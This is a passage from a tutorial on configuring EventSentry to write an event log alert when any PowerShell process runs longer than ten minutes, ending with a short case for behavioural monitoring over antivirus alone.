  • Enter a Description for the counter (Optional) (7)
  • Click on Alert Tab (8)

Screenshot 3 — Setting the main properties


  • In Alert tab be sure to have checked the “Enable Event Log Alert” and Warning is selected (1) 
  • Set Alert if value is “more than” (2) 
  • The first field is expressed in seconds, for this example we use 600 (seconds), the equivalent of 10 minutes (3) 
  • for “1” / “Second(s)” (4) 
  • Click OK (5) to finish editing the filter.  

Screenshot 4 — Setting the alert properties


Make sure you assign the package by right clicking on the package and clicking “Assign”, and selecting the Computers or Groups to assign this package to. Alternatively you can make the package Global so that it applies to all hosts.

Screenshot 5 — Assigning the package 

Explanation: We just created a package (Thread Intel) with a filter for Performance / SNMP, that will monitor all processes, but only select “powershell*” (the * is because multiple PowerShell instances will be named powershell#1 powershell#2 and so on). and will generate an alert in the event log if the process is running for more than 600 seconds (10 minutes).  

Wrapping things up 

Configuring EventSentry for monitoring these key behaviors is proactive, not reactive: It’s like having a guard that doesn’t wait for a wanted thief but instead looks out for anyone acting like a thief. 

Relying only on traditional AV software is like using an old map to navigate a city that’s constantly changing. Mixing it up with behavioral monitoring is key to keeping up with the ever-tricky world of Malware. It’s all about being smart and staying one step ahead in the cybersecurity game!